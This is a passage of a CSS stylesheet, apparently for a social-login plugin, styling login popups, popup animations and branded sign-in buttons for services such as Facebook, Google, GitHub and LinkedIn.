    padding: 0;
    width: auto;
    max-width: 600px;
    margin: 0 auto;
}

#social-login-popup,
#request-popup {
    overflow: hidden
}

#social-login-popup .block-container,
#request-popup .block-container {
    width: 100%;
    display: inline-block;
}

#social-login-popup .social-login-title,
#request-popup .social-login-title {
    padding: 10px 10px;
    background-color: #3399cc;
}

#social-login-popup .block-container .block,
#request-popup .block-container .block {
    padding: 20px 25px;
    margin: 0;
}

.social-login-ajax-loading {
    width: 100%;
    height: 100%;
    position: absolute;
    opacity: 0.6;
    background: #fbfaf6 url('images/ajax-loader.gif') no-repeat center center;
}

#social-login-popup .block-container .block .block-title,
#request-popup .block-container .block .block-title {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}

#social-login-popup .fieldset,
#request-popup .fieldset {
    margin: 0px;
}

.actions-toolbar {
    margin-top: 7px;
}

.account-social-login .actions-toolbar.social-btn {
    width: 215px;
}

#social-login-popup .actions-toolbar > .secondary .action.back,
#request-popup .actions-toolbar > .secondary .action.back {
    display: block;
}

.social-login-title h2 {
    margin: 0;
    padding-left: 40px;
    background: no-repeat 12px center;
    color: #ffffff;
}

.social-login-title .login-title {
    background-image: url(images/login-title.png);
}

.social-login-title .create-account-title {
    background-image: url(images/create-account-title.png);
}

.social-login-title .forgot-pass-title {
    background-image: url(images/forgot-pass-title.png);
}

#social-login-popup .mfp-close {
    color: #ffffff;
}

#social-login-popup .message.error > *:first-child:before {
    top: 50%;
}

#social-login-popup .message.success > *:first-child:before {
    top: 50%;
}

/* Authentication Popup */
.social-login-authentication-popup {
    width: 100%;
}

.social-login-authentication-popup .block-content {
    display: block !important;
}

.social-login-authentication-popup .block-content .actions-toolbar {
    display: inline-block;
}

.social-login-authentication-popup .block-content .actions-toolbar .btn-social {
    /*height: 20px;*/
    padding-left: 19px;
}

/*Button Style*/
.actions-toolbar button {
    border-radius: 0;
}

.social-btn button {
    height: 33px;
    border: none;
}

.social-btn button span span {
    margin-left: 25px;
    color: #ffffff;
}

.block-authentication .actions-toolbar {
    margin-bottom: unset !important;
}

.btn-authentication-pop {
    width: 175px;
}


.social-login-authentication-channel .actions-toolbar.social-btn > .primary .action {
    width: 100%;
    margin: 0;
    min-width: 170px;
    text-align: left;
    border-radius: 5px;
}

.social-login-authentication-channel .actions-toolbar.social-btn > .primary .action:hover {
    opacity: 0.9;
}

.social-btn-actions-toolbar {
    display: inline-block;
}

.register-sociallogin {
    float: left;
}

#fb-customer, #gg-customer, #tw-customer, #li-customer, #ins-customer, #ya-customer, #git-customer, #vk-customer, #fo-customer, #live-customer, #am-customer {
    float: left;
}

#group-button {
    width: 48.8%; /*margin-left: 37px;*/ /*margin-top: 0px;*/
    float: right;
    clear: none;
}

#group-button .block.social-login-authentication-channel.col-mp.mp-5 {
    margin-bottom: 2px;
}

.mfp-zoom-in { /* start state */ /* animate in */ /* animate out */
}

.mfp-zoom-in .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s ease-in-out;
    transform: scale(0.8);
}

.mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
}

.mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
    transform: scale(0.8);
    opacity: 0;
}

.mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-newspaper { /* start state */ /* animate in */ /* animate out */
}

.mfp-newspaper .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.5s;
    transform: scale(0) rotate(500deg);
}

.mfp-newspaper.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
}

.mfp-newspaper.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1) rotate(0deg);
}

.mfp-newspaper.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-newspaper.mfp-removing .mfp-with-anim {
    transform: scale(0) rotate(500deg);
    opacity: 0;
}

.mfp-newspaper.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-move-horizontal { /* start state */ /* animate in */ /* animate out */
}

.mfp-move-horizontal .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s;
    transform: translateX(-50px);
}

.mfp-move-horizontal.mfp-bg {
    opacity: 0;
    transition: all 0.3s;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateX(0);
}

.mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-horizontal.mfp-removing .mfp-with-anim {
    transform: translateX(50px);
    opacity: 0;
}

.mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-move-from-top { /* start state */ /* animate in */ /* animate out */
}

.mfp-move-from-top .mfp-content {
    vertical-align: top;
    margin-top: 50px;
}

.mfp-move-from-top .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s;
    transform: translateY(-100px);
}

.mfp-move-from-top.mfp-bg {
    opacity: 0;
    transition: all 0.2s;
}

.mfp-move-from-top.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateY(0);
}

.mfp-move-from-top.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-from-top.mfp-removing .mfp-with-anim {
    transform: translateY(-50px);
    opacity: 0;
}

.mfp-move-from-top.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-3d-unfold { /* start state */ /* animate in */ /* animate out */
}

.mfp-3d-unfold .mfp-content {
    perspective: 2000px;
}

.mfp-3d-unfold .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
    transform: rotateY(-60deg);
}

.mfp-3d-unfold.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
}

.mfp-3d-unfold.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: rotateY(0deg);
}

.mfp-3d-unfold.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-3d-unfold.mfp-removing .mfp-with-anim {
    transform: rotateY(60deg);
    opacity: 0;
}

.mfp-3d-unfold.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-zoom-out .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform: scale(1.3);
}

.mfp-zoom-out.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
}

.mfp-zoom-out.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
}

.mfp-zoom-out.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-zoom-out.mfp-removing .mfp-with-anim {
    transform: scale(1.3);
    opacity: 0;
}

.mfp-zoom-out.mfp-removing.mfp-bg {
    opacity: 0;
}

.social-btn .btn-social {
    display: block;
    text-decoration: none;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    padding: 6px 12px 6px 44px;
    font-family: 'Roboto', sans-serif;
}

.btn-social {
    position: relative;
    padding-left: 44px;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.btn-social > :first-child {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 32px;
    line-height: 34px;
    font-size: 1.6em;
    text-align: center;
    border-right: 1px solid rgba(0, 0, 0, 0.2)
}

.btn-social.btn-lg {
    padding-left: 61px
}

.btn-social.btn-lg > :first-child {
    line-height: 45px;
    width: 45px;
    font-size: 1.8em
}

.btn-social.btn-sm {
    padding-left: 38px
}

.btn-social.btn-sm > :first-child {
    line-height: 28px;
    width: 28px;
    font-size: 1.4em
}

.btn-social.btn-xs {
    padding-left: 30px
}

.btn-social.btn-xs > :first-child {
    line-height: 20px;
    width: 20px;
    font-size: 1.2em
}

.btn-social-icon {
    position: relative;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 34px;
    width: 34px;
    padding: 0;
}

.btn-social-icon > :first-child {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 32px;
    line-height: 34px;
    font-size: 1.6em;
    text-align: center;
    border-right: 1px solid rgba(0, 0, 0, 0.2)
}

.btn-social-icon.btn-lg {
    padding-left: 61px
}

.btn-social-icon.btn-lg > :first-child {
    line-height: 45px;
    width: 45px;
    font-size: 1.8em
}

.btn-social-icon.btn-sm {
    padding-left: 38px
}

.btn-social-icon.btn-sm > :first-child {
    line-height: 28px;
    width: 28px;
    font-size: 1.4em
}

.btn-social-icon.btn-xs {
    padding-left: 30px
}

.btn-social-icon.btn-xs > :first-child {
    line-height: 20px;
    width: 20px;
    font-size: 1.2em
}

.btn-social-icon > :first-child {
    border: none;
    text-align: center;
    width: 100%
}

.btn-social-icon.btn-lg {
    height: 45px;
    width: 45px;
    padding-left: 0;
    padding-right: 0
}

.btn-social-icon.btn-sm {
    height: 30px;
    width: 30px;
    padding-left: 0;
    padding-right: 0
}

.btn-social-icon.btn-xs {
    height: 22px;
    width: 22px;
    padding-left: 0;
    padding-right: 0
}

.btn-adn {
    color: #fff;
    background-color: #d87a68;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:focus, .btn-adn.focus {
    color: #fff;
    background-color: #ce563f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:hover {
    color: #fff;
    background-color: #ce563f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:active, .btn-adn.active, .open > .dropdown-toggle.btn-adn {
    color: #fff;
    background-color: #ce563f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:active:hover, .btn-adn.active:hover, .open > .dropdown-toggle.btn-adn:hover, .btn-adn:active:focus, .btn-adn.active:focus, .open > .dropdown-toggle.btn-adn:focus, .btn-adn:active.focus, .btn-adn.active.focus, .open > .dropdown-toggle.btn-adn.focus {
    color: #fff;
    background-color: #b94630;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:active, .btn-adn.active, .open > .dropdown-toggle.btn-adn {
    background-image: none
}

.btn-adn.disabled:hover, .btn-adn[disabled]:hover, fieldset[disabled] .btn-adn:hover, .btn-adn.disabled:focus, .btn-adn[disabled]:focus, fieldset[disabled] .btn-adn:focus, .btn-adn.disabled.focus, .btn-adn[disabled].focus, fieldset[disabled] .btn-adn.focus {
    background-color: #d87a68;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn .badge {
    color: #d87a68;
    background-color: #fff
}

.btn-bitbucket {
    color: #fff;
    background-color: #205081;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:focus, .btn-bitbucket.focus {
    color: #fff;
    background-color: #163758;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:hover {
    color: #fff;
    background-color: #163758;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:active, .btn-bitbucket.active, .open > .dropdown-toggle.btn-bitbucket {
    color: #fff;
    background-color: #163758;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:active:hover, .btn-bitbucket.active:hover, .open > .dropdown-toggle.btn-bitbucket:hover, .btn-bitbucket:active:focus, .btn-bitbucket.active:focus, .open > .dropdown-toggle.btn-bitbucket:focus, .btn-bitbucket:active.focus, .btn-bitbucket.active.focus, .open > .dropdown-toggle.btn-bitbucket.focus {
    color: #fff;
    background-color: #0f253c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:active, .btn-bitbucket.active, .open > .dropdown-toggle.btn-bitbucket {
    background-image: none
}

.btn-bitbucket.disabled:hover, .btn-bitbucket[disabled]:hover, fieldset[disabled] .btn-bitbucket:hover, .btn-bitbucket.disabled:focus, .btn-bitbucket[disabled]:focus, fieldset[disabled] .btn-bitbucket:focus, .btn-bitbucket.disabled.focus, .btn-bitbucket[disabled].focus, fieldset[disabled] .btn-bitbucket.focus {
    background-color: #205081;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket .badge {
    color: #205081;
    background-color: #fff
}

.btn-dropbox {
    color: #fff;
    background-color: #1087dd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:focus, .btn-dropbox.focus {
    color: #fff;
    background-color: #0d6aad;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:hover {
    color: #fff;
    background-color: #0d6aad;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:active, .btn-dropbox.active, .open > .dropdown-toggle.btn-dropbox {
    color: #fff;
    background-color: #0d6aad;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:active:hover, .btn-dropbox.active:hover, .open > .dropdown-toggle.btn-dropbox:hover, .btn-dropbox:active:focus, .btn-dropbox.active:focus, .open > .dropdown-toggle.btn-dropbox:focus, .btn-dropbox:active.focus, .btn-dropbox.active.focus, .open > .dropdown-toggle.btn-dropbox.focus {
    color: #fff;
    background-color: #0a568c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:active, .btn-dropbox.active, .open > .dropdown-toggle.btn-dropbox {
    background-image: none
}

.btn-dropbox.disabled:hover, .btn-dropbox[disabled]:hover, fieldset[disabled] .btn-dropbox:hover, .btn-dropbox.disabled:focus, .btn-dropbox[disabled]:focus, fieldset[disabled] .btn-dropbox:focus, .btn-dropbox.disabled.focus, .btn-dropbox[disabled].focus, fieldset[disabled] .btn-dropbox.focus {
    background-color: #1087dd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox .badge {
    color: #1087dd;
    background-color: #fff
}

.btn-facebook {
    color: #fff;
    background-color: #3b5998;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:focus, .btn-facebook.focus {
    color: #fff;
    background-color: #2d4373;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:hover {
    color: #fff;
    background-color: #2d4373;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:active, .btn-facebook.active, .open > .dropdown-toggle.btn-facebook {
    color: #fff;
    background-color: #2d4373;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:active:hover, .btn-facebook.active:hover, .open > .dropdown-toggle.btn-facebook:hover, .btn-facebook:active:focus, .btn-facebook.active:focus, .open > .dropdown-toggle.btn-facebook:focus, .btn-facebook:active.focus, .btn-facebook.active.focus, .open > .dropdown-toggle.btn-facebook.focus {
    color: #fff;
    background-color: #23345a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:active, .btn-facebook.active, .open > .dropdown-toggle.btn-facebook {
    background-image: none
}

.btn-facebook.disabled:hover, .btn-facebook[disabled]:hover, fieldset[disabled] .btn-facebook:hover, .btn-facebook.disabled:focus, .btn-facebook[disabled]:focus, fieldset[disabled] .btn-facebook:focus, .btn-facebook.disabled.focus, .btn-facebook[disabled].focus, fieldset[disabled] .btn-facebook.focus {
    background-color: #3b5998;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook .badge {
    color: #3b5998;
    background-color: #fff
}

.btn-flickr {
    color: #fff;
    background-color: #ff0084;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:focus, .btn-flickr.focus {
    color: #fff;
    background-color: #cc006a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:hover {
    color: #fff;
    background-color: #cc006a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:active, .btn-flickr.active, .open > .dropdown-toggle.btn-flickr {
    color: #fff;
    background-color: #cc006a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:active:hover, .btn-flickr.active:hover, .open > .dropdown-toggle.btn-flickr:hover, .btn-flickr:active:focus, .btn-flickr.active:focus, .open > .dropdown-toggle.btn-flickr:focus, .btn-flickr:active.focus, .btn-flickr.active.focus, .open > .dropdown-toggle.btn-flickr.focus {
    color: #fff;
    background-color: #a80057;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:active, .btn-flickr.active, .open > .dropdown-toggle.btn-flickr {
    background-image: none
}

.btn-flickr.disabled:hover, .btn-flickr[disabled]:hover, fieldset[disabled] .btn-flickr:hover, .btn-flickr.disabled:focus, .btn-flickr[disabled]:focus, fieldset[disabled] .btn-flickr:focus, .btn-flickr.disabled.focus, .btn-flickr[disabled].focus, fieldset[disabled] .btn-flickr.focus {
    background-color: #ff0084;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr .badge {
    color: #ff0084;
    background-color: #fff
}

.btn-foursquare {
    color: #fff;
    background-color: #f94877;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:focus, .btn-foursquare.focus {
    color: #fff;
    background-color: #f71752;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:hover {
    color: #fff;
    background-color: #f71752;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:active, .btn-foursquare.active, .open > .dropdown-toggle.btn-foursquare {
    color: #fff;
    background-color: #f71752;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:active:hover, .btn-foursquare.active:hover, .open > .dropdown-toggle.btn-foursquare:hover, .btn-foursquare:active:focus, .btn-foursquare.active:focus, .open > .dropdown-toggle.btn-foursquare:focus, .btn-foursquare:active.focus, .btn-foursquare.active.focus, .open > .dropdown-toggle.btn-foursquare.focus {
    color: #fff;
    background-color: #e30742;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:active, .btn-foursquare.active, .open > .dropdown-toggle.btn-foursquare {
    background-image: none
}

.btn-foursquare.disabled:hover, .btn-foursquare[disabled]:hover, fieldset[disabled] .btn-foursquare:hover, .btn-foursquare.disabled:focus, .btn-foursquare[disabled]:focus, fieldset[disabled] .btn-foursquare:focus, .btn-foursquare.disabled.focus, .btn-foursquare[disabled].focus, fieldset[disabled] .btn-foursquare.focus {
    background-color: #f94877;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare .badge {
    color: #f94877;
    background-color: #fff
}

.btn-disqus {
    color: #fff;
    background-color: #2E9FFF;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-disqus .fa-disqus {
    background: url("images/disqus-logo.png") no-repeat;
}

.btn-disqus .fa-disqus {
    content: ""
}

.btn-mailru {
    color: #fff;
    background-color: #005FF9;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:focus, .btn-mailru.focus {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:hover {
    color: #fff;
    background-color: #004ecc;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:active, .btn-mailru.active, .open > .dropdown-toggle.btn-live {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:active:hover, .btn-mailru.active:hover, .open > .dropdown-toggle.btn-mailru:hover, .btn-mailru:active:focus, .btn-mailru.active:focus, .open > .dropdown-toggle.btn-mailru:focus, .btn-mailru:active.focus, .btn-mailru.active.focus, .open > .dropdown-toggle.btn-mailru.focus {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:active, .btn-mailru.active, .open > .dropdown-toggle.btn-mailru {
    background-image: none
}

.btn-mailru.disabled:hover, .btn-mailru[disabled]:hover, fieldset[disabled] .btn-mailru:hover, .btn-mailru.disabled:focus, .btn-mailru[disabled]:focus, fieldset[disabled] .btn-mailru:focus, .btn-mailru.disabled.focus, .btn-mailru[disabled].focus, fieldset[disabled] .btn-mailru.focus {
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru .badge {
    color: #0370c4;
    background-color: #fff
}

.btn-mailru .fa-mailru {
    background: url("images/mailru-logo.png") no-repeat;
}

.btn-mailru .fa-mailru {
    content: ""
}

.btn-steam {
    color: #fff;
    background-color: #444;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:focus, .btn-steam.focus {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:hover {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:active, .btn-steam.active, .open > .dropdown-toggle.btn-steam {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:active:hover, .btn-steam.active:hover, .open > .dropdown-toggle.btn-steam:hover, .btn-steam:active:focus, .btn-steam.active:focus, .open > .dropdown-toggle.btn-steam:focus, .btn-steam:active.focus, .btn-steam.active.focus, .open > .dropdown-toggle.btn-steam.focus {
    color: #fff;
    background-color: #191919;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:active, .btn-steam.active, .open > .dropdown-toggle.btn-steam {
    background-image: none
}

.btn-steam.disabled:hover, .btn-steam[disabled]:hover, fieldset[disabled] .btn-steam:hover, .btn-steam.disabled:focus, .btn-steam[disabled]:focus, fieldset[disabled] .btn-steam:focus, .btn-steam.disabled.focus, .btn-steam[disabled].focus, fieldset[disabled] .btn-steam.focus {
    background-color: #444;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam .badge {
    color: #444;
    background-color: #fff
}

.btn-github {
    color: #fff;
    background-color: #444;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:focus, .btn-github.focus {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:hover {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:active, .btn-github.active, .open > .dropdown-toggle.btn-github {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:active:hover, .btn-github.active:hover, .open > .dropdown-toggle.btn-github:hover, .btn-github:active:focus, .btn-github.active:focus, .open > .dropdown-toggle.btn-github:focus, .btn-github:active.focus, .btn-github.active.focus, .open > .dropdown-toggle.btn-github.focus {
    color: #fff;
    background-color: #191919;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:active, .btn-github.active, .open > .dropdown-toggle.btn-github {
    background-image: none
}

.btn-github.disabled:hover, .btn-github[disabled]:hover, fieldset[disabled] .btn-github:hover, .btn-github.disabled:focus, .btn-github[disabled]:focus, fieldset[disabled] .btn-github:focus, .btn-github.disabled.focus, .btn-github[disabled].focus, fieldset[disabled] .btn-github.focus {
    background-color: #444;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github .badge {
    color: #444;
    background-color: #fff
}

.btn-google {
    color: #fff;
    background-color: #dd4b39;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google:focus, .btn-google.focus {
    color: #fff;
    background-color: #c23321;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google:hover {
    color: #fff;
    background-color: #c23321;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google:active, .btn-google.active, .open > .dropdown-toggle.btn-google {
    color: #fff;
    background-color: #c23321;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google:active:hover, .btn-google.active:hover, .open > .dropdown-toggle.btn-google:hover, .btn-google:active:focus, .btn-google.active:focus, .open > .dropdown-toggle.btn-google:focus, .btn-google:active.focus, .btn-google.active.focus, .open > .dropdown-toggle.btn-google.focus {
    color: #fff;
    background-color: #a32b1c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google:active, .btn-google.active, .open > .dropdown-toggle.btn-google {
    background-image: none
}

.btn-google.disabled:hover, .btn-google[disabled]:hover, fieldset[disabled] .btn-google:hover, .btn-google.disabled:focus, .btn-google[disabled]:focus, fieldset[disabled] .btn-google:focus, .btn-google.disabled.focus, .btn-google[disabled].focus, fieldset[disabled] .btn-google.focus {
    background-color: #dd4b39;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google .badge {
    color: #dd4b39;
    background-color: #fff
}

.btn-google .fa-google {
    background: url("images/g-logo.png") no-repeat;
}

.btn-google .fa-google:before {
    content: ""
}

.btn-instagram {
    color: #fff;
    background-color: #3f729b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-instagram:focus, .btn-instagram.focus {
    color: #fff;
    background-color: #305777;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-instagram:hover {
    color: #fff;
    background-color: #305777;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-instagram:active, .btn-instagram.active, .open > .dropdown-toggle.btn-instagram {
    color: #fff;
    background-color: #305777;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-instagram:active:hover, .btn-instagram.active:hover, .open > .dropdown-toggle.btn-instagram:hover, .btn-instagram:active:focus, .btn-instagram.active:focus, .open > .dropdown-toggle.btn-instagram:focus, .btn-instagram:active.focus, .btn-instagram.active.focus, .open > .dropdown-toggle.btn-instagram.focus {
    color: #fff;
    background-color: #26455d;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-instagram:active, .btn-instagram.active, .open > .dropdown-toggle.btn-instagram {
    background-image: none
}

.btn-instagram.disabled:hover, .btn-instagram[disabled]:hover, fieldset[disabled] .btn-instagram:hover, .btn-instagram.disabled:focus, .btn-instagram[disabled]:focus, fieldset[disabled] .btn-instagram:focus, .btn-instagram.disabled.focus, .btn-instagram[disabled].focus, fieldset[disabled] .btn-instagram.focus {
    background-color: #3f729b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-instagram .badge {
    color: #3f729b;
    background-color: #fff
}

.btn-linkedin {
    color: #fff;
    background-color: #007bb6;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:focus, .btn-linkedin.focus {
    color: #fff;
    background-color: #005983;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:hover {
    color: #fff;
    background-color: #005983;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:active, .btn-linkedin.active, .open > .dropdown-toggle.btn-linkedin {
    color: #fff;
    background-color: #005983;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:active:hover, .btn-linkedin.active:hover, .open > .dropdown-toggle.btn-linkedin:hover, .btn-linkedin:active:focus, .btn-linkedin.active:focus, .open > .dropdown-toggle.btn-linkedin:focus, .btn-linkedin:active.focus, .btn-linkedin.active.focus, .open > .dropdown-toggle.btn-linkedin.focus {
    color: #fff;
    background-color: #00405f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:active, .btn-linkedin.active, .open > .dropdown-toggle.btn-linkedin {
    background-image: none
}

.btn-linkedin.disabled:hover, .btn-linkedin[disabled]:hover, fieldset[disabled] .btn-linkedin:hover, .btn-linkedin.disabled:focus, .btn-linkedin[disabled]:focus, fieldset[disabled] .btn-linkedin:focus, .btn-linkedin.disabled.focus, .btn-linkedin[disabled].focus, fieldset[disabled] .btn-linkedin.focus {
    background-color: #007bb6;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin .badge {
    color: #007bb6;
    background-color: #fff
}

.btn-microsoft {
    color: #fff;
    background-color: #2672ec;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:focus, .btn-microsoft.focus {
    color: #fff;
    background-color: #125acd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:hover {
    color: #fff;
    background-color: #125acd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:active, .btn-microsoft.active, .open > .dropdown-toggle.btn-microsoft {
    color: #fff;
    background-color: #125acd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:active:hover, .btn-microsoft.active:hover, .open > .dropdown-toggle.btn-microsoft:hover, .btn-microsoft:active:focus, .btn-microsoft.active:focus, .open > .dropdown-toggle.btn-microsoft:focus, .btn-microsoft:active.focus, .btn-microsoft.active.focus, .open > .dropdown-toggle.btn-microsoft.focus {
    color: #fff;
    background-color: #0f4bac;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:active, .btn-microsoft.active, .open > .dropdown-toggle.btn-microsoft {
    background-image: none
}

.btn-microsoft.disabled:hover, .btn-microsoft[disabled]:hover, fieldset[disabled] .btn-microsoft:hover, .btn-microsoft.disabled:focus, .btn-microsoft[disabled]:focus, fieldset[disabled] .btn-microsoft:focus, .btn-microsoft.disabled.focus, .btn-microsoft[disabled].focus, fieldset[disabled] .btn-microsoft.focus {
    background-color: #2672ec;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft .badge {
    color: #2672ec;
    background-color: #fff
}

.btn-odnoklassniki {
    color: #fff;
    background-color: #f4731c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki:focus, .btn-odnoklassniki.focus {
    color: #fff;
    background-color: #d35b0a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki:hover {
    color: #fff;
    background-color: #d35b0a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki:active, .btn-odnoklassniki.active, .open > .dropdown-toggle.btn-odnoklassniki {
    color: #fff;
    background-color: #d35b0a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki:active:hover, .btn-odnoklassniki.active:hover, .open > .dropdown-toggle.btn-odnoklassniki:hover, .btn-odnoklassniki:active:focus, .btn-odnoklassniki.active:focus, .open > .dropdown-toggle.btn-odnoklassniki:focus, .btn-odnoklassniki:active.focus, .btn-odnoklassniki.active.focus, .open > .dropdown-toggle.btn-odnoklassniki.focus {
    color: #fff;
    background-color: #b14c09;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki:active, .btn-odnoklassniki.active, .open > .dropdown-toggle.btn-odnoklassniki {
    background-image: none
}

